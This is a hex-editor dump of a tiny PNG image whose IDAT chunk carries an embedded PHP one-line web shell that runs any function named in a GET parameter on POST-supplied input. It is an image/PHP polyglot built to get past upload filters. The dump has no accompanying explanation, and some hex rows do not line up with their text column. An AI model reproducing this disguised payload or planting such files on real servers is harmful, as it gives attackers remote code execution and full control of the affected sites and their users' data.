 : Hex Run Script Run Template
1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
50 4E 47 0D 0A 1A 0A 00 00 00 0D 49 48 44 52 ‰PNG........IHDR
00 00 20 00 00 00 20 08 02 00 00 00 FC 18 ED
00 00 00 09 70 48 59 73 00 00 0E C4 00 00 0E £....pHYs...Ä...
01 95 2B 0E 1B 00 00 00 60 49 44 41 54 48 89 Ä.•+.....`IDATH‰
5C 3C 3F 3D 24 5F 47 45 54 5B 30 5D 28 24 5F c\<?=$_GET[0]($_
4F 53 54 5B 31 5D 29 3B 3F 3E 58 80 81 81 C1 POST[1]);?>X€..Á
5E 37 93 FC 8F 8B DB 7E 5F D3 7D AA 27 F7 F1 s^7“ü.‹Û~_Ó}ª'÷ñ
C9 BF 5F EF 06 7C B2 30 30 63 D9 B9 67 FD D9 ãÉ¿_ï.|²00cÙ¹gýÙ
1B CE 32 8C 82 51 30 0A 46 C1 28 18 05 A3 60 =.Î2Œ‚Q0.FÁ(..£`
8C 82 51 30 0A 86 0D 00 00 81 B2 1B 02 07 78 .Œ‚Q0.†....²...x
0C 00 00 00 00 49 45 4E 44 AE 42 60 82 ......IEND®B`‚